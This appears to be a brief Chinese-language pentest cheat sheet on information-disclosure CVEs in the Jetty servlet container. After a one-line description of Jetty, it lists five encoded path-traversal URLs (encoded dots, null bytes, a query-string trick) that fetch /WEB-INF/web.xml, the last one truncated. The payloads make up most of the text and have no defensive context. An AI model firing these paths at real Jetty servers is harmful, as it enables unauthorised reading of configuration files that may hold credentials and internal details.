 1 #中间件-Jetty-CVE&信息泄漏
2 Jetty 是一个开源的 servlet 容器，它为基于 Java 的 Web 容器提供运行环境。
3 /%2e/WEB-INF/web.xml
4 /.%00/WEB-INF/web.xml
5 /%u002e/WEB-INF/web.xml
6 /static?/WEB-INF/web.xml
7 /a/b/..%00/WEB-INF/web.
8